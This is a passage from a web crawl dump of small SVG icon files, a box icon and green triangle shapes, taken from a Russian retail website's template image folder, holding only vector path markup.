<path d="M0 0L27.0968 0L0 27.0968L0 0Z" fill="#757F91"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/box-min.svg
body_size: 708
content:
<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16">
  <path id="Контур_332" data-name="Контур 332" d="M110.739,299.433c0,1.153.008,2.305,0,3.458a1.98,1.98,0,0,1-1.216,1.9c-1.219.57-2.441,1.13-3.663,1.694-.751.346-1.5.69-2.252,1.037a2.042,2.042,0,0,1-1.813-.037c-1.065-.5-2.135-.987-3.2-1.479-.887-.409-1.779-.807-2.66-1.23a1.955,1.955,0,0,1-1.18-1.867c-.009-1.883,0-3.766,0-5.649,0-.418,0-.837,0-1.255a2.027,2.027,0,0,1,1.371-1.978l2.641-.975q1.632-.6,3.264-1.2a2.078,2.078,0,0,1,1.5.023c1.42.531,2.844,1.053,4.267,1.579.577.214,1.164.4,1.729.649a1.9,1.9,0,0,1,1.208,1.8c.028.882.005,1.765,0,2.647q0,.445,0,.89Zm-14.66-3.454c0,.068,0,.117,0,.166q0,1.358,0,2.716,0,2.014,0,4.029a.68.68,0,0,0,.422.667l1.331.613,4.136,1.9c.032.015.065.026.111.044,0-.083,0-.148,0-.212q0-.576,0-1.153,0-.97,0-1.94c0-.643,0-1.286,0-1.929q0-1.307,0-2.613a.109.109,0,0,0-.089-.12c-.167-.056-.332-.118-.5-.179l-4.86-1.794C96.456,296.114,96.276,296.05,96.079,295.979Zm12.03-.969c-.067-.027-.106-.045-.147-.06l-2.008-.738q-1.468-.541-2.936-1.086a.764.764,0,0,0-.569.006c-.2.078-.4.148-.6.223l-4.361,1.613c-.028.01-.055.025-.105.049.163.059.3.108.437.158q2.424.895,4.849,1.788a.256.256,0,0,0,.16,0c.234-.08.466-.169.7-.255l4.088-1.509C107.77,295.14,107.926,295.079,108.109,295.01Z" transform="translate(-94.746 -291.719)" fill="#a5abc0"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.collant.ru/local/templates/collant/images/svg/product-additional.svg
body_size: 118
content:
<svg width="28" height="28" viewBox="0 0 28 28" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M28 28L0.903229 28L28 0.903225L28 28Z" fill="#048459"/>
<path d="M0 0L27.0968 0L0 27.0968L0 0Z" fill="#048459"/>
</svg>
